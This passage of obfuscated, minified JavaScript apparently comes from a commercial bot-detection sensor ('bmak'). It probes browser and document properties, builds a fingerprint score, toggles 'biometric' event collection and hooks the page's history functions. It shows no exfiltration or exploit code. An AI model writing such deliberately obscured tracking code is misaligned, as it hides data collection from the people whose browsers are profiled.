Fc()[Sv(DjY)],jl('',[][[]]))?Fc()[Sv(wQ)](AU,qI,qc,JJ):Fc()[Sv(m8)](MZY,SA,tm,Pz);var MGq=Fc()[Sv(wQ)](sw(sw(g1)),qI,Pg,JJ);var hPq=Fc()[Sv(wQ)].call(null,BA,qI,wh,JJ);var wPq=Fc()[Sv(wQ)](tMY,qI,sw(sw(g1)),JJ);var xGq=sw(JP);var gKY=Fc()[Sv(wQ)].call(null,sw(sw({})),qI,HD,JJ);var SzY=Fc()[Sv(wQ)](zn,qI,FI,JJ);var bzY=Fc()[Sv(wQ)].call(null,tm,qI,sw(sw({})),JJ);var PLq=AQ;var NTq=wG[IE(typeof ZjY()[W4Y(zp)],jl([],[][[]]))?ZjY()[W4Y(Ck)](xjY,Us,Lv,vc,fs):ZjY()[W4Y(g1)].apply(null,[FSY,m2,zg,Kd,PK])]();var ELq=wG[Xs()[vh(cYY)].call(null,Of,r8,sw(sw([])))]();var tLq=Fc()[Sv(wQ)](T5,qI,sw(g1),JJ);var YMq=Fc()[Sv(wQ)](sw([]),qI,OI,JJ);var YdY=AQ;var UlY=AQ;var XLq=AQ;var vwY=AQ;var ZvY=AQ;var MFq=AQ;var UJq=wG[ZjY()[W4Y(g1)](Sf,m2,zg,sD,PK)]();var ZhY=Fc()[Sv(wQ)](p3Y,qI,zp,JJ);var tXY=AQ;var JMq=sqY[XQ];var PHY=sPY(g1);var Lqq=AQ;var vKY=AQ;var VPq=sqY[XQ];var ONY=sw([]);var dCY=Fc()[Sv(wQ)].apply(null,[jU,qI,zg,JJ]);var EXY=AQ;var FtY=AQ;var mLq=AQ;var q4q=kw(qq,[Xs()[vh(rFY)].apply(null,[sv,Df,Ck]),bN()[Ys(fr)].apply(null,[kr,Vp,tMY]),cD()[nE(XA)](lf,sD,sA),bN()[Ys(fr)].call(null,CjY,Vp,tMY),k1()[Cm(zLY)](HQ,PK),bN()[Ys(fr)](sw([]),Vp,tMY),bN()[Ys(MC)].call(null,r8,E6,Rr),sPY(sqY[MC])]);var NGq=Fc()[Sv(wQ)].call(null,MU,qI,sw(sw(AQ)),JJ);var HFq=Fc()[Sv(wQ)](OI,qI,U7,JJ);var R3q=sw([]);var mTq=sw([]);var mKY=sw([]);var JrY=sqY[XQ];var RFq=Fc()[Sv(wQ)](AU,qI,sw(sw([])),JJ);var ZVq=sw(sw(qq));var dVq=sw(JP);var GEq=sw(JP);var DGq=sw(JP);var gPq=IE(typeof Fc()[Sv(K7)],jl([],[][[]]))?Fc()[Sv(m8)].call(null,pn,fw,sw(sw([])),ZPY):Fc()[Sv(wQ)](sw({}),qI,sw(sw({})),JJ);var vMq;var w4q;var HMq;var XJq;var FJq=sw({});var D3q=sw(sw(qq));var NFq=sw(JP);var BMq=sw({});var kLq=Fc()[Sv(wQ)](WPY,qI,sw(sw([])),JJ);var ILq=Fc()[Sv(wQ)](WQ,qI,sw(sw({})),JJ);var kMq=Fc()[Sv(wQ)](K7,qI,sw({}),JJ);var jjq=Fc()[Sv(wQ)](dw,qI,Pg,JJ);var zGq=sw([]);var m3q=Fc()[Sv(wQ)].call(null,nR,qI,Sf,JJ);var rKY=Fc()[Sv(wQ)].apply(null,[nPY,qI,dC,JJ]);var swY=Fc()[Sv(wQ)](sw(sw({})),qI,sw({}),JJ);var Q3q=IE(typeof Fc()[Sv(FSY)],jl('',[][[]]))?Fc()[Sv(m8)](BA,fs,l7,LQ):Fc()[Sv(wQ)].apply(null,[zC,qI,sw(sw(AQ)),JJ]);var nWY=sw([]);var Q8q=sw(JP);var m8q=sw([]);var L2q=sw([]);var AVq=sw({});var gVq=sw(sw(qq));var Vbq=sw(JP);var Fjq=sw([]);var SYq=sw(sw(qq));var EcY=sw(JP);var SsY=sw(JP);var SrY=sw(JP);var qUY=sw({});var GAY=sqY[Gk];var lUY=Fc()[Sv(wQ)].call(null,O6,qI,zp,JJ);var N9q=wG[ZjY()[W4Y(g1)](sw(sw(AQ)),m2,zg,UMY,PK)]();var RGq=Fc()[Sv(wQ)](nU,qI,sw(AQ),JJ);var YlY=sw(JP);var XvY=jdY;var lCY=sPY(g1);var MPq=sw(JP);var rMq=sw(sw(qq));var KMq;var SHY=kw(qq,[VI()[YH(QE)](zK,nT),sPY(g1)]);var frY=OBY(hS,[]);var V9q=sw({});var KWY=kw(qq,[AQ,jdY,g1,bCY,wG[gU()[IZY(zK)](Rr,m2,m8,zg,v6)](),jdY,zg,bCY]);var T4q=sqY[XQ];if(sw(Q8q)){try{var kxq=DQ.length;var l0q=sw(sw(qq));lUY=jl(lUY,Fc()[Sv(Jd)].apply(null,[Kd,An,Jd,X5]));if(GH(S3[cD()[nE(dw)].call(null,Sf,U3Y,SO)][cD()[nE(I4Y)](FI,sw(g1),Tp)],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)](vc,JE,RFY));GAY*=Qs;}else{lUY=jl(lUY,Fc()[Sv(QE)](sw(sw({})),fz,sU,AV));GAY*=Kn;}}catch(gSq){DQ.splice(lQ(kxq,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)](nU,f8));GAY*=Kn;}Q8q=sw(qq);}var JFq=g1;var KKY=wv;var SfY=null;var CnY=null;var BfY=null;var cJq=null;var vqq=null;var C9q=null;var PVq=kw(qq,[GH(typeof Xs()[vh(dw)],jl('',[][[]]))?Xs()[vh(gm)](g9,FH,DjY):Xs()[vh(pn)](nU,zTY,sw(sw(g1))),Array]);var g0q=new YT();var P9;g0q[k1()[Cm(Ck)](AJ,fw)](PVq,bN()[Ys(vc)](Sf,EC,XA),zTY);({P9:P9}=PVq);if(sw(m8q)){try{var SSq=DQ.length;var K2q=sw(sw(qq));lUY=jl(lUY,Fc()[Sv(Jg)].apply(null,[T5,RFY,GN,zE]));if(sw(sw(S3[cD()[nE(dw)](Sf,UMY,SO)][k1()[Cm(kr)](XN,Sf)]||S3[GH(typeof cD()[nE(w6)],jl([],[][[]]))?cD()[nE(dw)](Sf,bLY,SO):cD()[nE(XQ)](rh,sw(g1),z8)][cD()[nE(LxY)](Jd,zn,WR)]))){lUY=jl(lUY,bN()[Ys(L4Y)].apply(null,[U7,JE,RFY]));GAY=S3[Xs()[vh(Ck)].call(null,OG,nI,sw(sw([])))][k1()[Cm(Gf)](Z1,sD)](wGY(GAY,wG[Fc()[Sv(VU)](sw(sw(AQ)),XA,DjY,UD)]()));}else{lUY=jl(lUY,Fc()[Sv(QE)](nU,fz,sw(sw([])),AV));GAY=S3[Xs()[vh(Ck)].apply(null,[OG,nI,sw(AQ)])][k1()[Cm(Gf)].apply(null,[Z1,sD])](wGY(GAY,wG[bN()[Ys(An)](sw({}),nf,Gk)]()));}}catch(b5q){DQ.splice(lQ(SSq,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)].apply(null,[nU,f8]));GAY=S3[Xs()[vh(Ck)].call(null,OG,nI,FI)][k1()[Cm(Gf)](Z1,sD)](wGY(GAY,sqY[gJY]));}m8q=sw(sw([]));}S3[cD()[nE(vc)].apply(null,[m8,sw(sw(g1)),RJ])]._cf=S3[IE(typeof cD()[nE(Wc)],'undefined')?cD()[nE(XQ)](lN,kr,wX):cD()[nE(vc)](m8,cB,RJ)]._cf||[];if(sw(L2q)){try{var bBq=DQ.length;var fSq=sw({});lUY=jl(lUY,k1()[Cm(DU)](FN,gJY));var R5q=S3[cD()[nE(dw)](Sf,PK,SO)][ZjY()[W4Y(sU)](AQ,Yc,vc,U7,mw)](IE(typeof k1()[Cm(qI)],'undefined')?k1()[Cm(g1)](g1,jw):k1()[Cm(cB)].apply(null,[J1,Kl]));if(GH(R5q[Xs()[vh(DX)](CD,tm,nPY)],undefined)){lUY=jl(lUY,GH(typeof bN()[Ys(wt)],jl([],[][[]]))?bN()[Ys(L4Y)].call(null,I2,JE,RFY):bN()[Ys(Gk)](Jg,Pr,vLY));GAY*=XA;}else{lUY=jl(lUY,Fc()[Sv(QE)](Ck,fz,sw(sw({})),AV));GAY*=Pd;}}catch(KZq){DQ.splice(lQ(bBq,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)].call(null,nU,f8));GAY*=Pd;}L2q=sw(sw(JP));}S3[cD()[nE(vc)].call(null,m8,Rr,RJ)].bmak=S3[GH(typeof cD()[nE(Xn)],jl('',[][[]]))?cD()[nE(vc)].call(null,m8,MC,RJ):cD()[nE(XQ)].call(null,Oh,fr,PPY)].bmak&&S3[cD()[nE(vc)].call(null,m8,nI,RJ)].bmak[gz()[x3Y(g1)].call(null,tm,LW,GN,AH,Df)](GH(typeof EqY()[GPY(wv)],jl(Fc()[Sv(wQ)].apply(null,[I4Y,qI,RR,JJ]),[][[]]))?EqY()[GPY(Kd)](AU,vc,QD,xs,sE):EqY()[GPY(XQ)](AQ,Kn,Hf,z8,rFY))&&S3[cD()[nE(vc)](m8,MU,RJ)].bmak[gz()[x3Y(g1)](rFY,LW,sw(sw([])),AH,Df)](Xs()[vh(tMY)].apply(null,[E1,Dv,I2]))?S3[IE(typeof cD()[nE(Bz)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[TX,Xv,mn]):cD()[nE(vc)].apply(null,[m8,sw(sw({})),RJ])].bmak:function(){var kSq;DQ.push(PX);return kSq=kw(qq,[Xs()[vh(tMY)].apply(null,[xM,Dv,Jd]),sw(sw([])),bN()[Ys(Y3Y)].call(null,sw(sw(AQ)),zE,w6),function Kxq(){DQ.push(dO);try{var gRq=DQ.length;var FSq=sw(JP);var vbq=sw(TEY(ZVq));var bSq=l5Y(ONY);var cVq=bSq[GH(typeof VI()[YH(HX)],jl('',[][[]]))?VI()[YH(c8)](QE,Vp):VI()[YH(K7)](K3Y,KC)];fdY(cVq,ZVq&&vbq);v4q(bSq[Xs()[vh(dC)].apply(null,[WE,LxY,gm])],sw(sw([])));var H2q=CHY(ONY);var Q2q=OBY(QS,[dCY]);var lQq=IE(typeof Fc()[Sv(nR)],'undefined')?Fc()[Sv(m8)].apply(null,[O6,BMY,r8,MQ]):Fc()[Sv(wQ)].call(null,Fh,qI,sw([]),kq);if(H2q){lQq=Fc()[Sv(Eh)](gJY,I2,sw(AQ),UE)[cD()[nE(zK)](zg,FI,KV)](VCY(),Xs()[vh(Ls)](VD,dC,l7))[cD()[nE(zK)].apply(null,[zg,KZY,KV])](OBY(QS,[bSq[Fc()[Sv(p3Y)](sw(g1),cB,xh,Ep)]]),bN()[Ys(HX)].call(null,dw,kV,zn))[cD()[nE(zK)](zg,T3Y,KV)](Q2q,cD()[nE(HC)](AU,dw,jB))[IE(typeof cD()[nE(AU)],'undefined')?cD()[nE(XQ)].call(null,mk,qI,QU):cD()[nE(zK)](zg,dw,KV)](H2q);}else{lQq=(GH(typeof Fc()[Sv(m8)],jl('',[][[]]))?Fc()[Sv(Eh)](Yv,I2,nI,UE):Fc()[Sv(m8)].call(null,Kd,Kf,sw([]),vX))[cD()[nE(zK)](zg,wI,KV)](VCY(),Xs()[vh(Ls)].call(null,VD,dC,sw([])))[cD()[nE(zK)].apply(null,[zg,tm,KV])](OBY(QS,[bSq[Fc()[Sv(p3Y)](BA,cB,Jg,Ep)]]),GH(typeof bN()[Ys(Yn)],jl('',[][[]]))?bN()[Ys(HX)](cB,kV,zn):bN()[Ys(Gk)](Yv,S6,Pw))[cD()[nE(zK)](zg,CjY,KV)](Q2q);}if(S3[cD()[nE(dw)](Sf,I4Y,n5)][VI()[YH(HX)].call(null,L4Y,gb)](gz()[x3Y(MC)](Df,k8,GN,DC,dw))){S3[cD()[nE(dw)](Sf,zg,n5)][VI()[YH(HX)](L4Y,gb)](gz()[x3Y(MC)](p3Y,k8,kr,DC,dw))[Xs()[vh(dw)](q5,pn,PW)]=lQq;}if(GH(typeof S3[cD()[nE(dw)](Sf,qc,n5)][bN()[Ys(Dz)](sw([]),Ah,U3Y)](gz()[x3Y(MC)].apply(null,[xh,k8,sw(sw([])),DC,dw])),cD()[nE(qc)](Ac,cYY,MW))){var W0q=S3[IE(typeof cD()[nE(bk)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[j2,Sf,dN]):cD()[nE(dw)].call(null,Sf,wt,n5)][bN()[Ys(Dz)].call(null,MU,Ah,U3Y)](gz()[x3Y(MC)](sU,k8,gm,DC,dw));for(var Ckq=AQ;dp(Ckq,W0q[k1()[Cm(AQ)](PR,GR)]);Ckq++){W0q[Ckq][Xs()[vh(dw)](q5,pn,lf)]=lQq;}}}catch(YDq){DQ.splice(lQ(gRq,g1),Infinity,dO);JYq(Fc()[Sv(Vh)](g1,AU,Sf,QQ)[cD()[nE(zK)](zg,U3Y,KV)](YDq,k1()[Cm(RR)](Pm,UMY))[GH(typeof cD()[nE(l7)],jl('',[][[]]))?cD()[nE(zK)](zg,zp,KV):cD()[nE(XQ)](Gf,PK,DC)](dCY));}DQ.pop();},EqY()[GPY(Kd)](XQ,vc,dH,xs,sw(sw(AQ))),function vBq(){var Xxq=sw(TEY(ZVq));DQ.push(qw);var Txq=l5Y(ONY);var tZq=Txq[VI()[YH(c8)].call(null,QE,D7)];fdY(tZq,ZVq&&Xxq);v4q(Txq[Xs()[vh(dC)](bm,LxY,r8)],sw(sw(JP)));j4q(sw(sw(JP)));var hpq=OBY(QS,[dCY]);var w0q=CHY(ONY);if(w0q){var gBq;return gBq=(GH(typeof Fc()[Sv(U7)],'undefined')?Fc()[Sv(Eh)](sw(g1),I2,wv,p7):Fc()[Sv(m8)](Kl,JX,AQ,Cd))[cD()[nE(zK)](zg,Pg,NE)](VCY(),Xs()[vh(Ls)](I5,dC,GN))[cD()[nE(zK)].apply(null,[zg,FI,NE])](Txq[GH(typeof Fc()[Sv(I4Y)],jl('',[][[]]))?Fc()[Sv(p3Y)].apply(null,[sD,cB,sw(sw(AQ)),t5]):Fc()[Sv(m8)].call(null,p3Y,Tc,kr,gD)],bN()[Ys(HX)].apply(null,[zK,Dk,zn]))[cD()[nE(zK)](zg,MC,NE)](hpq,cD()[nE(HC)].apply(null,[AU,sw(g1),Xp]))[cD()[nE(zK)].apply(null,[zg,MU,NE])](w0q),DQ.pop(),gBq;}var ESq;return ESq=Fc()[Sv(Eh)](sw(AQ),I2,nR,p7)[cD()[nE(zK)].apply(null,[zg,Rr,NE])](VCY(),Xs()[vh(Ls)].apply(null,[I5,dC,lf]))[cD()[nE(zK)](zg,sw(sw(g1)),NE)](Txq[Fc()[Sv(p3Y)](Om,cB,dw,t5)],bN()[Ys(HX)](CjY,Dk,zn))[cD()[nE(zK)].call(null,zg,zK,NE)](hpq),DQ.pop(),ESq;},k1()[Cm(Y3Y)].apply(null,[CJ,CX]),kw(qq,["_setFsp",function _setFsp(mZq){rVq=mZq;DQ.push(Pd);if(rVq){gsY=gsY[gz()[x3Y(Df)].apply(null,[Ck,NW,wQ,E6,K7])](new (S3[EqY()[GPY(U3Y)](xh,wQ,wH,WQ,vc)])(ZjY()[W4Y(FI)](Dv,cGY,Gk,xjY,zC),k1()[Cm(wQ)].call(null,Rk,tMY)),Fc()[Sv(O6)](sE,HD,AU,V7));}DQ.pop();},"_setBm",function _setBm(P8q){DQ.push(zg);FBq=P8q;if(FBq){gsY=(IE(typeof Fc()[Sv(FH)],jl('',[][[]]))?Fc()[Sv(m8)].call(null,sw(g1),LX,sw(sw([])),U3Y):Fc()[Sv(wQ)](sw(sw(AQ)),qI,tm,BMY))[cD()[nE(zK)](zg,Jg,Lr)](rVq?IE(typeof EqY()[GPY(zp)],jl([],[][[]]))?EqY()[GPY(XQ)](dC,vd,RK,SYY,nR):EqY()[GPY(Dv)].apply(null,[T5,wQ,cw,AQ,Xv]):S3[cD()[nE(dw)](Sf,sw(g1),Nl)][VI()[YH(sD)](d9Y,SH)][IE(typeof cD()[nE(Dz)],jl('',[][[]]))?cD()[nE(XQ)](zf,sw(g1),Tt):cD()[nE(nI)].call(null,bk,cz,LQ)],GH(typeof bN()[Ys(MZY)],jl([],[][[]]))?bN()[Ys(Pg)](Sf,AGY,zK):bN()[Ys(Gk)].call(null,Jd,rd,Om))[cD()[nE(zK)].apply(null,[zg,zC,Lr])](S3[cD()[nE(dw)](Sf,sw(sw({})),Nl)][VI()[YH(sD)](d9Y,SH)][cD()[nE(r8)](Xv,O6,hb)],k1()[Cm(HX)](Jc,XA));ONY=sw(sw([]));}else{var Mpq=l5Y(ONY);dVq=Mpq[GH(typeof VI()[YH(X2)],'undefined')?VI()[YH(c8)](QE,hf):VI()[YH(K7)](Cd,Gz)];}DQ.pop();G5Y(ONY);},"_setAu",function _setAu(Fxq){DQ.push(br);if(IE(typeof Fxq,gU()[IZY(AQ)](sU,ZH,nI,wQ,TX))){if(IE(Fxq[Xs()[vh(w6)].apply(null,[O7,mr,xh])](bN()[Ys(HC)].call(null,tm,Ef,S4Y),AQ),AQ)){gsY=Fc()[Sv(wQ)].apply(null,[Om,qI,wQ,Sc])[cD()[nE(zK)](zg,Uc,BL)](rVq?EqY()[GPY(Dv)].call(null,T5,wQ,Nf,AQ,vc):S3[IE(typeof cD()[nE(WPY)],jl([],[][[]]))?cD()[nE(XQ)](ZN,sw(sw({})),lh):cD()[nE(dw)](Sf,FSY,cv)][VI()[YH(sD)](d9Y,dQ)][GH(typeof cD()[nE(gJY)],jl('',[][[]]))?cD()[nE(nI)].call(null,bk,fr,Of):cD()[nE(XQ)](EC,gA,PA)],bN()[Ys(Pg)].call(null,sw(g1),V4,zK))[cD()[nE(zK)](zg,xh,BL)](S3[GH(typeof cD()[nE(Pg)],jl('',[][[]]))?cD()[nE(dw)](Sf,Xv,cv):cD()[nE(XQ)].apply(null,[H7,PK,ZU])][VI()[YH(sD)](d9Y,dQ)][cD()[nE(r8)].call(null,Xv,Df,KH)])[cD()[nE(zK)].call(null,zg,Yv,BL)](Fxq);}else{gsY=Fxq;}}DQ.pop();},cD()[nE(qC)](cB,Sf,Wp),function Dxq(HVq){N9q+=g1;},"_setIpr",function _setIpr(Y8q){mKY=Y8q;},"_setAkid",function _setAkid(wDq){ZVq=wDq;GEq=sw(TEY(ZVq));},"_enableBiometricEvent",function _enableBiometricEvent(H8q){zGq=H8q;},"_enableBiometricResearch",function _enableBiometricResearch(nEq){nWY=nEq;},"_fetchParams",function _fetchParams(JEq){fdY(dVq,ZVq&&GEq);}]),GH(typeof EqY()[GPY(cB)],jl([],[][[]]))?EqY()[GPY(WPY)](zC,cB,Mv,fw,d9Y):EqY()[GPY(XQ)](Kl,HX,If,Gn,MC),function(){return fFY.apply(this,[Qx,arguments]);}]),DQ.pop(),kSq;}();if(sw(AVq)){try{var P2q=DQ.length;var wBq=sw([]);lUY=jl(lUY,bN()[Ys(qC)](AU,hE,Sf));var pkq=S3[cD()[nE(dw)].call(null,Sf,WQ,SO)][ZjY()[W4Y(sU)](qc,Yc,vc,MC,mw)](GH(typeof gz()[x3Y(DU)],'undefined')?gz()[x3Y(WPY)].call(null,FI,Pz,sw(sw(AQ)),BH,Ck):gz()[x3Y(m8)](wh,gm,Fh,mf,bMY));if(GH(pkq[Fc()[Sv(OI)].apply(null,[r8,xH,l7,mD])],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)](sw([]),JE,RFY));GAY=S3[Xs()[vh(Ck)](OG,nI,gk)][GH(typeof k1()[Cm(zK)],'undefined')?k1()[Cm(Gf)].call(null,Z1,sD):k1()[Cm(g1)].apply(null,[ht,kn])](wGY(GAY,sqY[Kl]));}else{lUY=jl(lUY,Fc()[Sv(QE)](wI,fz,sw([]),AV));GAY=S3[Xs()[vh(Ck)](OG,nI,wv)][k1()[Cm(Gf)](Z1,sD)](wGY(GAY,sqY[HD]));}}catch(REq){DQ.splice(lQ(P2q,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)].apply(null,[nU,f8]));GAY=S3[Xs()[vh(Ck)].apply(null,[OG,nI,RR])][k1()[Cm(Gf)].call(null,Z1,sD)](wGY(GAY,sqY[HD]));}AVq=sw(qq);}FG[cD()[nE(ws)](DU,GR,xb)]=function(jxq){if(IE(jxq,gsY)){R3q=sw(qq);}};if(S3[cD()[nE(vc)](m8,CjY,RJ)].bmak[Xs()[vh(tMY)](E1,Dv,sw(sw({})))]){if(sw(gVq)){try{var POq=DQ.length;var dDq=sw(sw(qq));lUY=jl(lUY,bN()[Ys(Df)].apply(null,[sw(sw(AQ)),Jw,Uc]));if(GH(S3[cD()[nE(dw)].apply(null,[Sf,g1,SO])][VI()[YH(HX)](L4Y,hD)],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)](AU,JE,RFY));GAY*=XQ;}else{lUY=jl(lUY,Fc()[Sv(QE)](UMY,fz,FSY,AV));GAY*=sqY[Yv];}}catch(WQq){DQ.splice(lQ(POq,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)](nU,f8));GAY*=xjY;}gVq=sw(sw(JP));}C9q=ISq[Xs()[vh(I2)](rd,vc,rFY)](gz()[x3Y(FI)].apply(null,[g1,bLY,Xn,Mb,XQ]),JYq);JYq(k1()[Cm(HC)].apply(null,[W1,HD]));if(Hd(S3[cD()[nE(vc)](m8,Jd,RJ)]._cf[k1()[Cm(AQ)](Y4,GR)],sqY[XQ])){for(var Ixq=AQ;dp(Ixq,S3[cD()[nE(vc)](m8,cB,RJ)]._cf[k1()[Cm(AQ)].call(null,Y4,GR)]);Ixq++){S3[cD()[nE(vc)].call(null,m8,sw({}),RJ)].bmak[EqY()[GPY(WPY)](kr,cB,nf,fw,zC)](S3[cD()[nE(vc)](m8,wI,RJ)]._cf[Ixq]);}S3[cD()[nE(vc)](m8,sw(sw([])),RJ)]._cf=kw(qq,[cD()[nE(gm)](WQ,AU,xQ),S3[cD()[nE(vc)](m8,xjY,RJ)].bmak[EqY()[GPY(WPY)].apply(null,[UMY,cB,nf,fw,Kl])]]);}else{var pRq;if(S3[cD()[nE(dw)].apply(null,[Sf,PW,SO])][bN()[Ys(ws)](Kl,qs,Kl)])pRq=S3[cD()[nE(dw)].call(null,Sf,nPY,SO)][bN()[Ys(ws)](Ck,qs,Kl)];if(sw(pRq)){var zbq=S3[cD()[nE(dw)].call(null,Sf,vc,SO)][k1()[Cm(kA)].call(null,m2,Jg)](IE(typeof cD()[nE(Nr)],'undefined')?cD()[nE(XQ)](nd,Sf,FN):cD()[nE(rR)](x5,MZY,fE));if(zbq[GH(typeof k1()[Cm(w6)],'undefined')?k1()[Cm(AQ)](Y4,GR):k1()[Cm(g1)].call(null,lH,hf)])pRq=zbq[lQ(zbq[k1()[Cm(AQ)](Y4,GR)],g1)];}if(pRq[k1()[Cm(LH)](SqY,g1)]){var RSq=pRq[k1()[Cm(LH)](SqY,g1)];var TEq=RSq[k1()[Cm(wv)](VB,x5)](bN()[Ys(HC)](m8,vn,S4Y));if(Kb(TEq[k1()[Cm(AQ)].call(null,Y4,GR)],sqY[RR]))bzY=RSq[k1()[Cm(wv)](VB,x5)](bN()[Ys(HC)].call(null,qI,vn,S4Y))[k1()[Cm(xh)](jg,l7)](sPY(sqY[RR]))[AQ];if(bzY&&IE(XO(bzY[k1()[Cm(AQ)].apply(null,[Y4,GR])],m8),AQ)){var zkq=fFY(mS,[bzY]);if(Hd(zkq[k1()[Cm(AQ)](Y4,GR)],zg)){S3[cD()[nE(vc)].apply(null,[m8,MC,RJ])].bmak[k1()[Cm(Y3Y)].apply(null,[Rl,CX])]._setFsp(IE(zkq[cD()[nE(zg)](c8,UMY,qf)](AQ),VI()[YH(zg)].call(null,GN,vX)));S3[cD()[nE(vc)](m8,Yv,RJ)].bmak[k1()[Cm(Y3Y)](Rl,CX)]._setBm(IE(zkq[cD()[nE(zg)].apply(null,[c8,pn,qf])](g1),VI()[YH(zg)](GN,vX)));S3[IE(typeof cD()[nE(d9Y)],'undefined')?cD()[nE(XQ)](xB,sw(sw([])),WH):cD()[nE(vc)](m8,PK,RJ)].bmak[k1()[Cm(Y3Y)].apply(null,[Rl,CX])]._setIpr(IE(zkq[GH(typeof cD()[nE(nPY)],jl('',[][[]]))?cD()[nE(zg)].apply(null,[c8,WPY,qf]):cD()[nE(XQ)](Fd,Jg,X2)](wG[Fc()[Sv(XA)](pn,sU,U7,Nw)]()),VI()[YH(zg)](GN,vX)));S3[cD()[nE(vc)](m8,sw(g1),RJ)].bmak[k1()[Cm(Y3Y)](Rl,CX)]._setAkid(IE(zkq[cD()[nE(zg)].apply(null,[c8,dC,qf])](Ck),VI()[YH(zg)](GN,vX)));if(Hd(zkq[k1()[Cm(AQ)](Y4,GR)],XQ)){S3[cD()[nE(vc)].apply(null,[m8,nI,RJ])].bmak[k1()[Cm(Y3Y)](Rl,CX)]._enableBiometricEvent(IE(zkq[cD()[nE(zg)].apply(null,[c8,sw(g1),qf])](sqY[qc]),VI()[YH(zg)](GN,vX)));}if(Hd(zkq[k1()[Cm(AQ)](Y4,GR)],wQ)){S3[cD()[nE(vc)].apply(null,[m8,Dv,RJ])].bmak[k1()[Cm(Y3Y)](Rl,CX)]._enableBiometricResearch(IE(zkq[cD()[nE(zg)].apply(null,[c8,HD,qf])](wQ),VI()[YH(zg)](GN,vX)));}S3[IE(typeof cD()[nE(pn)],jl([],[][[]]))?cD()[nE(XQ)](HN,MC,Ud):cD()[nE(vc)](m8,d9Y,RJ)].bmak[k1()[Cm(Y3Y)].apply(null,[Rl,CX])]._fetchParams(sw(sw([])));S3[cD()[nE(vc)](m8,U7,RJ)].bmak[k1()[Cm(Y3Y)](Rl,CX)]._setAu(RSq);}}}}try{var h0q=DQ.length;var q2q=sw(sw(qq));if(sw(Vbq)){try{lUY=jl(lUY,bN()[Ys(Al)].call(null,DjY,O2,MU));if(sw(sw(S3[cD()[nE(dw)].apply(null,[Sf,sw(sw([])),SO])]))){lUY=jl(lUY,bN()[Ys(L4Y)](JxY,JE,RFY));GAY*=sqY[l7];}else{lUY=jl(lUY,Fc()[Sv(QE)](sw(g1),fz,Qz,AV));GAY*=SN;}}catch(nDq){DQ.splice(lQ(h0q,g1),Infinity,ff);lUY=jl(lUY,VI()[YH(XA)](nU,f8));GAY*=SN;}Vbq=sw(sw([]));}j4q(sw(sw([])));var mkq=fmY();nMq();UYq=lQ(fmY(),mkq);vqq=S3[Fc()[Sv(Gf)](gJY,Kl,lf,Sc)](function(){JFq=sqY[Gk];},sqY[rFY]);S3[Xs()[vh(Xv)](CW,bLY,Kl)][k1()[Cm(SU)].apply(null,[Pf,Iw])]=function(){DQ.push(BK);for(var jVq=arguments[k1()[Cm(AQ)](Fl,GR)],H5q=new (S3[Xs()[vh(gm)](kk,FH,UMY)])(jVq),Qkq=AQ;dp(Qkq,jVq);Qkq++){H5q[Qkq]=arguments[Qkq];}var JRq=txq.apply(this,H5q);HJq();var L8q;return DQ.pop(),L8q=JRq,L8q;};S3[Xs()[vh(Xv)].call(null,CW,bLY,wQ)][EqY()[GPY(rFY)](rFY,dw,ht,MC,sU)]=function(){DQ.push(BFY);for(var ROq=arguments[k1()[Cm(AQ)].apply(null,[kQ,GR])],rBq=new (S3[Xs()[vh(gm)](A5,FH,fr)])(ROq),S2q=AQ;dp(S2q,ROq);S2q++){rBq[S2q]=arguments[S2q];}var fBq=AEq.apply(this,rBq);HJq();var AZq;return DQ.pop(),AZq=fBq,AZq;};}catch(WOq){DQ.splice(lQ(h0q,g1),Infinity,ff);}QwY();}DQ.pop();}break;}};var UbY=function(){if(S3["Date"]["now"]&&typeof S3["Date"]["now"]()==='number'){return S3["Math"]["round"](S3["Date"]["now"]()/1000);}else{return S3["Math"]["round"](+new (S3["Date"])()/1000);}};var L1q=function(){return j1.apply(this,[D4,arguments]);};var sw=function(kbq){return !kbq;};var sPY=function(BDq){return -BDq;};var IVq=function(P5q,NBq){return P5q^NBq;};var s2q=function(){return rqY.apply(this,[RL,arguments]);};var OBY=function vpq(Fbq,cBq){'use strict';var r2q=vpq;switch(Fbq){case Wx:{var PMq=cBq[qq];var dEq;DQ.push(fX);return dEq=PMq&&pz(bN()[Ys(U3Y)](KZY,X3Y,dC),typeof S3[VI()[YH(wv)](tMY,ZJY)])&&IE(PMq[VI()[YH(wQ)](RR,fA)],S3[GH(typeof VI()[YH(nU)],'undefined')?VI()[YH(wv)].call(null,tMY,ZJY):VI()[YH(K7)](LE,Lc)])&&GH(PMq,S3[VI()[YH(wv)](tMY,ZJY)][cD()[nE(Ck)](wQ,gA,tl)])?cD()[nE(xh)](T3Y,JxY,ZO):typeof PMq,DQ.pop(),dEq;}break;case vF:{var CtY=cBq[qq];return typeof CtY;}break;case ZS:{var cMq=cBq[qq];var GMq=cBq[JP];var bJq=cBq[mS];DQ.push(Cl);cMq[GMq]=bJq[Xs()[vh(dw)].apply(null,[fE,pn,sw(g1)])];DQ.pop();}break;case bL:{var vFq=cBq[qq];var XzY=cBq[JP];var Gjq=cBq[mS];return vFq[XzY]=Gjq;}break;case RS:{var m0q=cBq[qq];var LQq=cBq[JP];var CSq=cBq[mS];DQ.push(Hh);try{var Sxq=DQ.length;var cxq=sw(sw(qq));var I1q;return I1q=kw(qq,[EqY()[GPY(zg)].apply(null,[fw,Ck,cV,xYY,Pg]),Fc()[Sv(Xn)].call(null,MC,WQ,I2,dN),GH(typeof VI()[YH(Ws)],jl([],[][[]]))?VI()[YH(PW)](rFY,gb):VI()[YH(K7)].apply(null,[xr,Zh]),m0q.call(LQq,CSq)]),DQ.pop(),I1q;}catch(Dbq){DQ.splice(lQ(Sxq,g1),Infinity,Hh);var c5q;return c5q=kw(qq,[EqY()[GPY(zg)](bLY,Ck,cV,xYY,Pg),EqY()[GPY(pn)](gA,XQ,cV,JxY,WPY),GH(typeof VI()[YH(sD)],jl('',[][[]]))?VI()[YH(PW)](rFY,gb):VI()[YH(K7)].call(null,Pg,XFY),Dbq]),DQ.pop(),c5q;}DQ.pop();}break;case nq:{return this;}break;case kL:{var 